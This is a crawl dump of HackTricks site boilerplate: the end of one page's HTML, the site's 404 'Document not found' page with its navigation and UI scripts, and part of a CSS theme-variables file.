                                <a rel="next prefetch" href="../" class="mobile-nav-chapters next" title="Next chapter" aria-label="Next chapter" aria-keyshortcuts="Right">
                                    <i class="fa fa-angle-right"></i>
                                </a>

                            <div style="clear: both"></div>
                        </nav>

                        <nav class="nav-wide-wrapper" aria-label="Page navigation">
                                <a rel="prev" href="../" class="nav-chapters previous" title="Previous chapter" aria-label="Previous chapter" aria-keyshortcuts="Left">
                                    <i class="fa fa-angle-left"></i><span style="font-size: medium; align-self: center; margin-left: 10px;"></span>
                                </a>

                                <a rel="next prefetch" href="../" class="nav-chapters next" title="Next chapter" aria-label="Next chapter" aria-keyshortcuts="Right">
                                    <span style="font-size: medium; align-self: center; margin-right: 10px;"></span><i class="fa fa-angle-right"></i>
                                </a>
                        </nav>
                    </div>

                    <div class="sidetoc">
                        <button id="sidetoc-toggle" class="sidetoc-toggle" type="button" title="Toggle page table of contents" aria-label="Toggle page table of contents" aria-pressed="false">
                            <span class="toggle-chevron" aria-hidden="true">&gt;&gt;</span>
                        </button>
                        <div id="sidetoc-wrapper" class="sidetoc-wrapper">
                            <nav class="pagetoc"></nav>
                            <a class="sidesponsor" href="" target="_blank">
                                <img src="" alt="" srcset="">
                                <div class="sponsor-title">
                                </div>
                                <div class="sponsor-description">
                                </div>
                                <div class="sponsor-cta"></div>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="footer">
                </div>
            </div>



        </div>


        <!-- Google Analytics Tag (GA4) -->
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-8QHENNPT4B');

            var gtagScript = document.createElement('script');
            gtagScript.async = true;
            gtagScript.src = 'https://www.googletagmanager.com/gtag/js?id=G-8QHENNPT4B';
            document.head.appendChild(gtagScript);
        </script>


        <script>
            window.playground_copyable = true;
        </script>


        <script src="../elasticlunr.min.js"></script>
        <script src="../mark.min.js"></script>
        <!--<script src="../searcher.js"></script>-->

        <script src="../clipboard.min.js"></script>
        <script src="../highlight.js"></script>
        <script src="../book.js"></script>
        <script>
            (function initSideTocToggle() {
                var toggle = document.getElementById('sidetoc-toggle');
                if (!toggle) { return; }
                var root = document.documentElement;
                root.classList.remove('sidetoc-hidden');
                toggle.setAttribute('aria-pressed', 'false');
                toggle.addEventListener('click', function () {
                    var hidden = root.classList.toggle('sidetoc-hidden');
                    toggle.setAttribute('aria-pressed', hidden ? 'true' : 'false');
                });
            })();
        </script>
        <script>
            (function initMenuActions() {
                document.querySelectorAll('[data-theme-toggle]').forEach(function (el) {
                    el.addEventListener('click', function () {
                        var id = el.getAttribute('data-theme-toggle');
                        var btn = document.getElementById(id);
                        if (btn) { btn.click(); }
                    });
                });
                var translateBtn = document.querySelector('[data-toggle-translations="true"]');
                if (translateBtn) {
                    translateBtn.addEventListener('click', function (e) {
                        e.preventDefault();
                        e.stopPropagation();
                        var popup = document.getElementById('menubar-collapse-popup');
                        var langPopup = document.getElementById('menubar-languages-popup');
                        var langToggle = document.getElementById('menubar-languages-toggle');
                        var collapseToggle = document.getElementById('menubar-collapse-toggle');
                        if (!popup || !langPopup) { return; }
                        popup.classList.toggle('show-translations');
                        popup.style.display = 'flex';
                        if (collapseToggle) { collapseToggle.setAttribute('aria-expanded', true); }
                        if (popup.classList.contains('show-translations')) {
                            popup.appendChild(langPopup);
                            langPopup.style.display = 'flex';
                        } else if (langToggle) {
                            langToggle.appendChild(langPopup);
                        }
                    });
                }
                var popupEl = document.getElementById('menubar-collapse-popup');
                if (popupEl) {
                    popupEl.addEventListener('click', function (e) {
                        e.stopPropagation();
                    });
                }
                var searchBtn = document.querySelector('[data-toggle-search="true"]');
                if (searchBtn) {
                    searchBtn.addEventListener('click', function () {
                        var toggle = document.getElementById('search-toggle');
                        if (toggle) { toggle.click(); }
                    });
                }
            })();
        </script>
        <script>
            (function initTocTogglePositions() {
                var leftToggle = document.getElementById('sidebar-float-toggle');
                var rightToggle = document.getElementById('sidetoc-toggle');
                var sidebar = document.getElementById('sidebar');
                var sidebarAnchor = document.getElementById('sidebar-toggle-anchor');
                var sidetoc = document.querySelector('.sidetoc');
                if (!leftToggle || !rightToggle) { return; }

                function getPagePadding() {
                    var value = getComputedStyle(document.documentElement).getPropertyValue('--page-padding');
                    var parsed = parseFloat(value);
                    return Number.isFinite(parsed) ? parsed : 15;
                }

                function updatePositions() {
                    var pagePadding = getPagePadding();
                    var sidebarVisible = sidebarAnchor ? sidebarAnchor.checked : true;

                    if (!sidebarVisible || !sidebar || sidebar.offsetParent === null) {
                        leftToggle.style.left = Math.max(8, pagePadding) + 'px';
                    } else {
                        var sidebarRect = sidebar.getBoundingClientRect();
                        leftToggle.style.left = Math.round(sidebarRect.right - 14) + 'px';
                    }

                    var sidetocHidden = document.documentElement.classList.contains('sidetoc-hidden');
                    if (!sidetoc || sidetoc.offsetParent === null || sidetocHidden) {
                        rightToggle.style.left = Math.round(window.innerWidth - pagePadding - 28) + 'px';
                    } else {
                        var sidetocRect = sidetoc.getBoundingClientRect();
                        rightToggle.style.left = Math.round(sidetocRect.left - 14) + 'px';
                    }
                }

                window.addEventListener('resize', updatePositions);
                window.addEventListener('load', updatePositions);
                if (sidebarAnchor) {
                    sidebarAnchor.addEventListener('change', function () {
                        window.setTimeout(updatePositions, 260);
                    });
                }
                document.addEventListener('transitionend', updatePositions);
                updatePositions();
            })();
        </script>

        <!-- Custom JS scripts -->
        <script src="../theme/tabs.js"></script>
        <script src="../theme/pagetoc.js"></script>
        <script src="../theme/ht_searcher.js"></script>
        <script src="../theme/sponsor.js"></script>
        <script src="../theme/ai.js"></script>

        <script>
            (function initParticles() {
                var container = document.querySelector('.particles');
                if (!container) { return; }
                var count = 28;
                for (var i = 0; i < count; i++) {
                    var particle = document.createElement('span');
                    particle.className = 'particle';
                    var size = 2 + Math.random() * 3;
                    var duration = 12 + Math.random() * 14;
                    var delay = -Math.random() * duration;
                    particle.style.width = size + 'px';
                    particle.style.height = size + 'px';
                    particle.style.left = (Math.random() * 100) + '%';
                    particle.style.animationDuration = duration + 's';
                    particle.style.animationDelay = delay + 's';
                    particle.style.setProperty('--particle-x', (-12 + Math.random() * 24).toFixed(2) + 'vw');
                    container.appendChild(particle);
                }
            })();
        </script>



    </div>
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://book.hacktricks.wiki/en/404.html
body_size: 4288
content:
<!DOCTYPE HTML>
<html lang="en" class="hacktricks-light sidebar-visible" dir="ltr">
    <head>
        <!-- Book generated using mdBook -->
        <meta charset="UTF-8">
        <title>Page not found - HackTricks</title>
        <base href="/">

        <!-- Custom HTML head -->

        <meta name="description" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="theme-color" content="#ffffff">

        <link rel="icon" href="favicon.svg">
        <link rel="shortcut icon" href="favicon.png">
        <link rel="stylesheet" href="css/variables.css">
        <link rel="stylesheet" href="css/general.css">
        <link rel="stylesheet" href="css/chrome.css">

        <!-- Fonts -->
        <link rel="stylesheet" href="FontAwesome/css/font-awesome.css">

        <!-- Highlight.js Stylesheets -->
        <link rel="stylesheet" href="highlight.css">
        <link rel="stylesheet" href="tomorrow-night.css">
        <link rel="stylesheet" href="ayu-highlight.css">

        <!-- Custom theme stylesheets -->
        <link rel="stylesheet" href="theme/tabs.css">
        <link rel="stylesheet" href="theme/pagetoc.css">


        <!-- Provide site root to javascript -->
        <script>
            var path_to_root = "";
            var lang = "en";
            var default_theme = window.matchMedia("(prefers-color-scheme: dark)").matches ? "hacktricks-dark" : "hacktricks-light";
        </script>
        <!-- Start loading toc.js asap -->
        <script src="toc.js"></script>
    </head>
    <body>
    <div id="body-container">
        <div class="bg-animation" aria-hidden="true"></div>
        <div class="grid-overlay" aria-hidden="true"></div>
        <div class="particles" aria-hidden="true"></div>
        <!-- Work around some values being stored in localStorage wrapped in quotes -->
        <script>
            try {
                var theme = localStorage.getItem('mdbook-theme');
                var sidebar = localStorage.getItem('mdbook-sidebar');

                if (theme.startsWith('"') && theme.endsWith('"')) {
                    localStorage.setItem('mdbook-theme', theme.slice(1, theme.length - 1));
                }

                if (sidebar.startsWith('"') && sidebar.endsWith('"')) {
                    localStorage.setItem('mdbook-sidebar', sidebar.slice(1, sidebar.length - 1));
                }
            } catch (e) { }
        </script>

        <!-- Set the theme before any content is loaded, prevents flash -->
        <script>
            var theme;
            try { theme = localStorage.getItem('mdbook-theme'); } catch(e) { }
            if (theme === null || theme === undefined) { theme = default_theme; }
            const html = document.documentElement;
            html.classList.remove('hacktricks-light')
            html.classList.add(theme);
            html.classList.add("js");
        </script>

        <input type="checkbox" id="sidebar-toggle-anchor" class="hidden">

        <!-- Hide / unhide sidebar before it is displayed -->
        <script>
            var sidebar = null;
            var sidebar_toggle = document.getElementById("sidebar-toggle-anchor");
            var body = document.querySelector("body");
            if (document.body.clientWidth >= 550) {
                try { sidebar = localStorage.getItem('mdbook-sidebar'); } catch(e) { }
                sidebar = sidebar || 'visible';
            } else {
                sidebar = 'hidden';
            }
            sidebar_toggle.checked = sidebar === 'visible';
            html.classList.remove('sidebar-visible');
            html.classList.add("sidebar-" + sidebar);
            body.classList.remove('sidebar-visible');
            body.classList.add("sidebar-" + sidebar);
        </script>

        <div id="page-wrapper" class="page-wrapper">
            <div id="search-wrapper" class="hidden">
                <div id="search-modal">
                    <form id="searchbar-outer" class="searchbar-outer">
                        <span class="fa fa-search"></span>
                        <input type="search" id="searchbar" name="searchbar" placeholder="Search this book ..." aria-controls="searchresults-outer" aria-describedby="searchresults-header">
                    </form>
                    <div id="searchresults-outer" class="searchresults-outer hidden">
                        <div id="searchresults-header" class="searchresults-header"></div>
                        <ul id="searchresults">
                        </ul>
                    </div>
                </div>
            </div>

            <div class="page">
                <div id="menu-bar-hover-placeholder"></div>
                <div id="menu-bar" class="menu-bar sticky">
                    <div class="menu-bar-container">
                        <div class="left-buttons">
                            <label id="sidebar-toggle" class="icon-button" for="sidebar-toggle-anchor" title="Toggle Table of Contents" aria-label="Toggle Table of Contents" aria-controls="sidebar">
                                <i class="fa fa-bars"></i>
                            </label>
                            <a href="/">
                                <h1 class="menu-title">
                                    <img class="menu-title-logo" src="../../../../../images/HACKTRICKS-logo.svg" alt="" aria-hidden="true">
                                    HackTricks
                                </h1>
                            </a>

                        </div>


                        <div class="right-buttons">
                            <div id="menubar-collapse">
                                <a class="menu-bar-link" href="https://training.hacktricks.xyz" target="_blank">
                                    Hacktricks Training
                                </a>
                                <a class="menu-bar-link" href="https://twitter.com/hacktricks_live" target="_blank">
                                    Twitter
                                </a>
                                <a class="menu-bar-link" href="https://www.linkedin.com/company/hacktricks" target="_blank">
                                    Linkedin
                                </a>
                                <a class="menu-bar-link" href="https://tools.hacktricks.wiki/" target="_blank">
                                    HT Tools
                                </a>
                                <a class="menu-bar-link" href="https://github.com/sponsors/carlospolop" target="_blank">
                                    Sponsor
                                </a>
                            </div>
                            <div class="icons">
                                <div id="menubar-collapse-toggle" class="icon-button" type="button" title="Toggle menu bar" aria-label="Toggle Menu bar" aria-expanded="false" aria-controls="collapse">
                                    <span class="menu-hamburger" aria-hidden="true">≡</span>
                                    <div id="menubar-collapse-popup" class="menubar-collapse-popup" aria-label="Menu" role="menu">
                                        <a href="https://training.hacktricks.xyz" target="_blank" role="menuitem" class="menu-bar-link">Hacktricks Training</a>
                                        <a href="https://twitter.com/hacktricks_live" target="_blank" role="menuitem" class="menu-bar-link">Twitter</a>
                                        <a href="https://www.linkedin.com/company/hacktricks" target="_blank" role="menuitem" class="menu-bar-link">Linkedin</a>
                                        <a href="https://tools.hacktricks.wiki/" target="_blank" role="menuitem" class="menu-bar-link">HT Tools</a>
                                        <a href="https://github.com/sponsors/carlospolop" target="_blank" role="menuitem" class="menu-bar-link">Sponsor</a>
                                        <button type="button" role="menuitem" class="menu-bar-link menu-action" data-toggle-search="true">
                                            <span class="menu-icon" aria-hidden="true">🔍</span>
                                            <span>Search</span>
                                        </button>
                                        <div class="menu-theme-toggle" role="group" aria-label="Theme toggle">
                                            <button type="button" class="menu-theme-btn" data-theme-toggle="hacktricks-light" aria-label="Light theme">
                                                <span class="menu-icon" aria-hidden="true">☀</span>
                                            </button>
                                            <button type="button" class="menu-theme-btn" data-theme-toggle="hacktricks-dark" aria-label="Dark theme">
                                                <span class="menu-icon" aria-hidden="true">☾</span>
                                            </button>
                                        </div>
                                        <button type="button" role="menuitem" class="menu-bar-link menu-action" data-toggle-translations="true">
                                            <span>Translations</span> ▾
                                        </button>
                                    </div>
                                </div>

                                <button id="search-toggle" class="icon-button" type="button" title="Search. (Shortkey: s)" aria-label="Toggle Searchbar" aria-expanded="false" aria-keyshortcuts="S" aria-controls="searchbar">
                                    <i class="fa fa-search"></i>
                                </button>

                                <label id="mobile-toc-toggle" class="icon-button mobile-toc-toggle" for="sidebar-toggle-anchor" title="Open Table of Contents" aria-label="Open Table of Contents">
                                    <span class="mobile-toc-icon" aria-hidden="true">📚</span>
                                </label>

                                <div id="menubar-languages-toggle" class="icon-button" type="button" title="Translations" aria-label="Toggle Tanslations" aria-expanded="false" aria-controls="translations">
                                    <i class="fa fa-globe"></i>
                                    <span class="menu-bar-link">Translations</span>
                                    <span class="translations-caret" aria-hidden="true">▾</span>
                                    
                                    <div id="menubar-languages-popup" class="menubar-languages-popup" aria-label="Language menu" role="language menu">
                                        <button id="af" role="menuitem" class="menu-bar-link">Afrikaans</button>
                                        <button id="zh" role="menuitem" class="menu-bar-link">Chinese</button>
                                        <button id="en" role="menuitem" class="menu-bar-link">English</button>
                                        <button id="fr" role="menuitem" class="menu-bar-link">French</button>
                                        <button id="de" role="menuitem" class="menu-bar-link">German</button>
                                        <button id="el" role="menuitem" class="menu-bar-link">Greek</button>
                                        <button id="hi" role="menuitem" class="menu-bar-link">Hindi</button>
                                        <button id="it" role="menuitem" class="menu-bar-link">Italian</button>
                                        <button id="ja" role="menuitem" class="menu-bar-link">Japanese</button>
                                        <button id="ko" role="menuitem" class="menu-bar-link">Korean</button>
                                        <button id="pl" role="menuitem" class="menu-bar-link">Polish</button>
                                        <button id="pt" role="menuitem" class="menu-bar-link">Portuguese</button>
                                        <button id="sr" role="menuitem" class="menu-bar-link">Serbian</button>
                                        <button id="es" role="menuitem" class="menu-bar-link">Spanish</button>
                                        <button id="sw" role="menuitem" class="menu-bar-link">Swahili</button>
                                        <button id="tr" role="menuitem" class="menu-bar-link">Turkish</button>
                                        <button id="uk" role="menuitem" class="menu-bar-link">Ukrainian</button>
                                    </div>
                                </div>
                            </div>
                            <div id="theme-wrapper" class="theme-wrapper theme-wrapper--menubar">
                                <span class="theme-side-icon" aria-hidden="true">☀</span>
                                <div id="theme-btns" class="theme-btns">
                                    <button id="hacktricks-light" type="button" role="radio" aria-label="Switch to light theme" aria-checked="false" class="theme">
                                        <i class="fa fa-sun-o"></i>
                                    </button>
                                    <button id="hacktricks-dark" type="button" role="radio" aria-label="Switch to dark theme" aria-checked="false" class="theme theme-selected">
                                        <i class="fa fa-moon-o"></i>
                                    </button>
                                </div>
                                <span class="theme-side-icon" aria-hidden="true">☾</span>
                                <span class="theme-orb" aria-hidden="true"></span>
                            </div>


                        </div>
                    </div>
                </div>
                <div id="container" class="container">
                    <label id="sidebar-float-toggle" class="sidebar-float-toggle" for="sidebar-toggle-anchor" title="Toggle book table of contents" aria-label="Toggle book table of contents">
                        <span class="toggle-chevron" aria-hidden="true">&lt;&lt;</span>
                    </label>
                    <nav id="sidebar" class="sidebar" aria-label="Table of contents">
                        <!-- populated by js -->
                        <mdbook-sidebar-scrollbox class="sidebar-scrollbox"></mdbook-sidebar-scrollbox>
                        <noscript>
                            <iframe class="sidebar-iframe-outer" src="toc.html"></iframe>
                        </noscript>
                    </nav>
                    <!-- Apply ARIA attributes after the sidebar and the sidebar toggle button are added to the DOM -->
                    <script>
                        document.getElementById('sidebar-toggle').setAttribute('aria-expanded', sidebar === 'visible');
                        document.getElementById('sidebar').setAttribute('aria-hidden', sidebar !== 'visible');
                        Array.from(document.querySelectorAll('#sidebar a')).forEach(function(link) {
                            link.setAttribute('tabIndex', sidebar === 'visible' ? 0 : -1);
                        });
                    </script>

                    <div id="content" class="content">
                        <main>
                            <div class="mobilesponsor-wrapper">

                            <a class="mobilesponsor" href="" target="_blank">
                                <img src="" alt="" srcset="">
                                <div class="mobilesponsor-title">
                                </div>
                                <div class="mobilesponsor-description">
                                </div>
                                <div class="mobilesponsor-cta"></div>
                            </a>
                            </div>
                            <h1 id="document-not-found-404"><a class="header" href="#document-not-found-404">Document not found (404)</a></h1>
<p>This URL is invalid, sorry. Please use the navigation bar or search to continue.</p>

                        </main>

                        <nav class="nav-wrapper" aria-label="Page navigation">
                            <!-- Mobile navigation buttons -->


                            <div style="clear: both"></div>
                        </nav>

                        <nav class="nav-wide-wrapper" aria-label="Page navigation">

                        </nav>
                    </div>

                    <div class="sidetoc">
                        <button id="sidetoc-toggle" class="sidetoc-toggle" type="button" title="Toggle page table of contents" aria-label="Toggle page table of contents" aria-pressed="false">
                            <span class="toggle-chevron" aria-hidden="true">&gt;&gt;</span>
                        </button>
                        <div id="sidetoc-wrapper" class="sidetoc-wrapper">
                            <nav class="pagetoc"></nav>
                            <a class="sidesponsor" href="" target="_blank">
                                <img src="" alt="" srcset="">
                                <div class="sponsor-title">
                                </div>
                                <div class="sponsor-description">
                                </div>
                                <div class="sponsor-cta"></div>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="footer">
                </div>
            </div>



        </div>


        <!-- Google Analytics Tag (GA4) -->
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-8QHENNPT4B');

            var gtagScript = document.createElement('script');
            gtagScript.async = true;
            gtagScript.src = 'https://www.googletagmanager.com/gtag/js?id=G-8QHENNPT4B';
            document.head.appendChild(gtagScript);
        </script>


        <script>
            window.playground_copyable = true;
        </script>


        <script src="elasticlunr.min.js"></script>
        <script src="mark.min.js"></script>
        <!--<script src="searcher.js"></script>-->

        <script src="clipboard.min.js"></script>
        <script src="highlight.js"></script>
        <script src="book.js"></script>
        <script>
            (function initSideTocToggle() {
                var toggle = document.getElementById('sidetoc-toggle');
                if (!toggle) { return; }
                var root = document.documentElement;
                root.classList.remove('sidetoc-hidden');
                toggle.setAttribute('aria-pressed', 'false');
                toggle.addEventListener('click', function () {
                    var hidden = root.classList.toggle('sidetoc-hidden');
                    toggle.setAttribute('aria-pressed', hidden ? 'true' : 'false');
                });
            })();
        </script>
        <script>
            (function initMenuActions() {
                document.querySelectorAll('[data-theme-toggle]').forEach(function (el) {
                    el.addEventListener('click', function () {
                        var id = el.getAttribute('data-theme-toggle');
                        var btn = document.getElementById(id);
                        if (btn) { btn.click(); }
                    });
                });
                var translateBtn = document.querySelector('[data-toggle-translations="true"]');
                if (translateBtn) {
                    translateBtn.addEventListener('click', function (e) {
                        e.preventDefault();
                        e.stopPropagation();
                        var popup = document.getElementById('menubar-collapse-popup');
                        var langPopup = document.getElementById('menubar-languages-popup');
                        var langToggle = document.getElementById('menubar-languages-toggle');
                        var collapseToggle = document.getElementById('menubar-collapse-toggle');
                        if (!popup || !langPopup) { return; }
                        popup.classList.toggle('show-translations');
                        popup.style.display = 'flex';
                        if (collapseToggle) { collapseToggle.setAttribute('aria-expanded', true); }
                        if (popup.classList.contains('show-translations')) {
                            popup.appendChild(langPopup);
                            langPopup.style.display = 'flex';
                        } else if (langToggle) {
                            langToggle.appendChild(langPopup);
                        }
                    });
                }
                var popupEl = document.getElementById('menubar-collapse-popup');
                if (popupEl) {
                    popupEl.addEventListener('click', function (e) {
                        e.stopPropagation();
                    });
                }
                var searchBtn = document.querySelector('[data-toggle-search="true"]');
                if (searchBtn) {
                    searchBtn.addEventListener('click', function () {
                        var toggle = document.getElementById('search-toggle');
                        if (toggle) { toggle.click(); }
                    });
                }
            })();
        </script>
        <script>
            (function initTocTogglePositions() {
                var leftToggle = document.getElementById('sidebar-float-toggle');
                var rightToggle = document.getElementById('sidetoc-toggle');
                var sidebar = document.getElementById('sidebar');
                var sidebarAnchor = document.getElementById('sidebar-toggle-anchor');
                var sidetoc = document.querySelector('.sidetoc');
                if (!leftToggle || !rightToggle) { return; }

                function getPagePadding() {
                    var value = getComputedStyle(document.documentElement).getPropertyValue('--page-padding');
                    var parsed = parseFloat(value);
                    return Number.isFinite(parsed) ? parsed : 15;
                }

                function updatePositions() {
                    var pagePadding = getPagePadding();
                    var sidebarVisible = sidebarAnchor ? sidebarAnchor.checked : true;

                    if (!sidebarVisible || !sidebar || sidebar.offsetParent === null) {
                        leftToggle.style.left = Math.max(8, pagePadding) + 'px';
                    } else {
                        var sidebarRect = sidebar.getBoundingClientRect();
                        leftToggle.style.left = Math.round(sidebarRect.right - 14) + 'px';
                    }

                    var sidetocHidden = document.documentElement.classList.contains('sidetoc-hidden');
                    if (!sidetoc || sidetoc.offsetParent === null || sidetocHidden) {
                        rightToggle.style.left = Math.round(window.innerWidth - pagePadding - 28) + 'px';
                    } else {
                        var sidetocRect = sidetoc.getBoundingClientRect();
                        rightToggle.style.left = Math.round(sidetocRect.left - 14) + 'px';
                    }
                }

                window.addEventListener('resize', updatePositions);
                window.addEventListener('load', updatePositions);
                if (sidebarAnchor) {
                    sidebarAnchor.addEventListener('change', function () {
                        window.setTimeout(updatePositions, 260);
                    });
                }
                document.addEventListener('transitionend', updatePositions);
                updatePositions();
            })();
        </script>

        <!-- Custom JS scripts -->
        <script src="theme/tabs.js"></script>
        <script src="theme/pagetoc.js"></script>
        <script src="theme/ht_searcher.js"></script>
        <script src="theme/sponsor.js"></script>
        <script src="theme/ai.js"></script>

        <script>
            (function initParticles() {
                var container = document.querySelector('.particles');
                if (!container) { return; }
                var count = 28;
                for (var i = 0; i < count; i++) {
                    var particle = document.createElement('span');
                    particle.className = 'particle';
                    var size = 2 + Math.random() * 3;
                    var duration = 12 + Math.random() * 14;
                    var delay = -Math.random() * duration;
                    particle.style.width = size + 'px';
                    particle.style.height = size + 'px';
                    particle.style.left = (Math.random() * 100) + '%';
                    particle.style.animationDuration = duration + 's';
                    particle.style.animationDelay = delay + 's';
                    particle.style.setProperty('--particle-x', (-12 + Math.random() * 24).toFixed(2) + 'vw');
                    container.appendChild(particle);
                }
            })();
        </script>



    </div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://book.hacktricks.wiki/en/css/variables.css
body_size: 2997
content:

/* Globals */

:root {
    --sidebar-width: 300px;
    --sidebar-resize-indicator-width: 8px;
    --sidebar-resize-indicator-space: 2px;
    --page-padding: 20px;
    --content-max-width: 880px;
    --container-max-width: 1600px;
    --menu-bar-height: 52px;
    --footer-height: 75px;
    --body-font: "Open Sans", "Segoe UI", system-ui, sans-serif;
    --heading-font: "Open Sans", "Segoe UI", system-ui, sans-serif;
    --mono-font: "Source Code Pro", Consolas, "Ubuntu Mono", Menlo, "DejaVu Sans Mono", monospace, monospace;
    --bg-effect-primary: rgba(246, 25, 0, 0.08);
    --bg-effect-secondary: rgba(255, 61, 46, 0.06);
    --bg-effect-tertiary: rgba(246, 25, 0, 0.03);
    --grid-overlay-color: rgba(246, 25, 0, 0.03);
    --particle-color: #f61900;
    --code-font-size: 0.875em /* please adjust the ace font size accordingly in editor.js */
    --admonition-icon-default: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M12 2a10 10 0 100 20 10 10 0 000-20zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z'/></svg>");
    --admonition-icon-note: var(--admonition-icon-default);
    --admonition-icon-tip: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M13 2L3 14h7l-1 8 10-12h-7l1-8z'/></svg>");
    --admonition-icon-warning: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M12 2L1 21h22L12 2zm1 15h-2v-2h2v2zm0-4h-2v-4h2v4z'/></svg>");
    --admonition-icon-caution: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M12 2a10 10 0 100 20 10 10 0 000-20zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z'/></svg>");
}

/* Themes */

.ayu {
    --bg: hsl(210, 25%, 8%);
    --fg: #a9a9a9;

    --sidebar-bg: #14191f;
    --sidebar-fg: #c8c9db;
    --sidebar-non-existant: #5c6773;
    --sidebar-active: #ffb454;
    --sidebar-spacer: #2d334f;

    --scrollbar: var(--sidebar-fg);

    --icons: #737480;
    --icons-hover: #b7b9cc;

    --links: #0096cf;

    --inline-code-color: #ffb454;

    --theme-popup-bg: #14191f;
    --theme-popup-border: #5c6773;
    --theme-hover: #191f26;

    --quote-bg: hsl(226, 15%, 17%);
    --quote-border: hsl(226, 15%, 22%);

    --warning-border: #ff8e00;

    --table-border-color: hsl(210, 25%, 13%);
    --table-header-bg: hsl(210, 25%, 28%);
    --table-alternate-bg: hsl(210, 25%, 11%);
    --admonition-shadow: rgba(0, 0, 0, 0.4);
    --admonition-default-bg: hsl(210, 33%, 16%);
    --admonition-default-border: hsl(210, 38%, 28%);
    --admonition-default-accent: #59a7ff;
    --admonition-note-bg: hsl(210, 45%, 20%);
    --admonition-note-border: hsl(210, 45%, 30%);
    --admonition-note-accent: #6bb2ff;
    --admonition-tip-bg: hsl(46, 45%, 20%);
    --admonition-tip-border: hsl(46, 45%, 30%);
    --admonition-tip-accent: #ffd166;
    --admonition-warning-bg: hsl(0, 42%, 19%);
    --admonition-warning-border: hsl(0, 38%, 30%);
    --admonition-warning-accent: #ff6b6b;
    --admonition-caution-bg: hsl(28, 45%, 19%);
    --admonition-caution-border: hsl(28, 45%, 30%);
    --admonition-caution-accent: #ffb25b;

    --searchbar-border-color: #848484;
    --searchbar-bg: #424242;
    --searchbar-fg: #fff;
    --searchbar-shadow-color: #d4c89f;
    --searchresults-header-fg: #666;
    --searchresults-border-color: #888;
    --searchresults-li-bg: #252932;
    --search-mark-bg: #e3b171;

    --color-scheme: dark;

    /* Same as `--icons` */
    --copy-button-filter: invert(45%) sepia(6%) saturate(621%) hue-rotate(198deg) brightness(99%) contrast(85%);
    /* Same as `--sidebar-active` */
    --copy-button-filter-hover: invert(68%) sepia(55%) saturate(531%) hue-rotate(341deg) brightness(104%) contrast(101%);
}

.coal {
    --bg: hsl(200, 7%, 8%);
    --fg: #7c8790;

    --sidebar-bg: #292c2f;
    --sidebar-fg: #a1adb8;
    --sidebar-non-existant: #505254;
    --sidebar-active: #3473ad;
    --sidebar-spacer: #393939;

    --scrollbar: var(--sidebar-fg);

    --icons: #43484d;
    --icons-hover: #b3c0cc;

    --links: #2b79a2;

    --inline-code-color: #c5c8c6;

    --theme-popup-bg: #141617;
    --theme-popup-border: #43484d;
    --theme-hover: #1f2124;

    --quote-bg: hsl(234, 21%, 18%);
    --quote-border: hsl(234, 21%, 23%);

    --warning-border: #ff8e00;

    --table-border-color: hsl(200, 7%, 13%);
    --table-header-bg: hsl(200, 7%, 28%);
    --table-alternate-bg: hsl(200, 7%, 11%);
    --admonition-shadow: rgba(0, 0, 0, 0.4);
    --admonition-default-bg: hsl(205, 20%, 16%);
    --admonition-default-border: hsl(205, 22%, 28%);
    --admonition-default-accent: #63a7ff;
    --admonition-note-bg: hsl(205, 32%, 20%);
    --admonition-note-border: hsl(205, 32%, 30%);
    --admonition-note-accent: #6bb2ff;
    --admonition-tip-bg: hsl(46, 42%, 20%);
    --admonition-tip-border: hsl(46, 42%, 30%);
    --admonition-tip-accent: #ffd166;
    --admonition-warning-bg: hsl(0, 38%, 19%);
    --admonition-warning-border: hsl(0, 36%, 30%);
    --admonition-warning-accent: #ff6b6b;
    --admonition-caution-bg: hsl(28, 42%, 19%);
    --admonition-caution-border: hsl(28, 42%, 30%);
    --admonition-caution-accent: #ffb25b;

    --searchbar-border-color: #aaa;
    --searchbar-bg: #b7b7b7;
    --searchbar-fg: #000;
    --searchbar-shadow-color: #aaa;
    --searchresults-header-fg: #666;
    --searchresults-border-color: #98a3ad;
    --searchresults-li-bg: #2b2b2f;
    --search-mark-bg: #355c7d;

    --color-scheme: dark;

    /* Same as `--icons` */
    --copy-button-filter: invert(26%) sepia(8%) saturate(575%) hue-rotate(169deg) brightness(87%) contrast(82%);
    /* Same as `--sidebar-active` */
    --copy-button-filter-hover: invert(36%) sepia(70%) saturate(503%) hue-rotate(167deg) brightness(98%) contrast(89%);
}

.light, html:not(.js) {
    --bg: hsl(0, 0%, 100%);
    --fg: hsl(0, 0%, 24%);

    --sidebar-bg: #fafafa;
    --sidebar-fg: hsl(0, 0%, 0%);
    --sidebar-non-existant: #aaaaaa;
    --sidebar-active: #1f1fff;
    --sidebar-spacer: #f4f4f4;

    --scrollbar: #8F8F8F;

    --icons: #747474;
    --icons-hover: #000000;

    --links: #20609f;

    --inline-code-color: #301900;

    --theme-popup-bg: #fafafa;
    --theme-popup-border: #cccccc;
    --theme-hover: #e6e6e6;

    --quote-bg: hsl(197, 37%, 96%);
    --quote-border: hsl(197, 37%, 91%);

    --warning-border: #ff8e00;

    --table-border-color: hsl(0, 0%, 95%);
    --table-header-bg: hsl(0, 0%, 80%);
    --table-alternate-bg: hsl(0, 0%, 97%);
    --admonition-shadow: rgba(14, 24, 36, 0.12);
    --admonition-default-bg: hsl(210, 60%, 96%);
    --admonition-default-border: hsl(210, 50%, 85%);
    --admonition-default-accent: #1b5fd6;
    --admonition-note-bg: hsl(210, 80%, 94%);
    --admonition-note-border: hsl(210, 60%, 85%);
